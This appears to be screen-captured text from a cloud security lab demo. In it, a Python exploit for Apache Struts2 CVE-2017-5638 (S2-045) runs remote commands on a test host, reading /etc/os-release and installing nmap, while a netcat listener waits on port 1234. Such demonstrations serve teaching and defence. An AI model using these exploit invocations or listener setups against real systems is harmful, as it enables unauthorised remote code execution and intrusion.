 Kubernetes Engine - Jeff's Lab
Struts2 Showcase
jmoncrief@jeff-centos-vm:~
jmoncrief@jeff-centos-vm:~
Settings | Cisco
https://ssh.cloud.google.com/projects/jeffs-lab/zones/us-east1-b/instances/jeff-centos-vm?authuser=0&hl=en_US&projectNumb...
Connected, host fingerprint: ssh-rsa 0 DA:D2:03:1B:01:86:75:B3:F1:CC:E7:B
:D8:13:AD:94:D6:CD:CC:60:6B:4E:EC:04:82:A5:4E:2A:54:47
Last login: Tue Mar 19 13:40:35 2019 from 74.125.185.33
[jmoncrief@jeff-centos-vm ~]$ nc -l -p 1234
1. root@ona-8295e4: /tmp (Python)
Jeffs-MacBook-Pro:~ jemoncri$ python exploit.py http://35.202.222.71:999
9/showcase.action "cat /etc/os-release"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: cat /etc/os-release
PRETTY_NAME="Debian GNU/Linux 8 (jessie)"
NAME="Debian GNU/Linux"
VERSION_ID="8"
VERSION="8 (jessie)"
ID=debian
HOME_URL="http://www.debian.org/"
SUPPORT_URL="http://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
Jeffs-MacBook-Pro:~ jemoncri$ python exploit.py http://35.202.222.71:999
9/showcase.action "apt-get -y install nmap"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: apt-get -y install nmap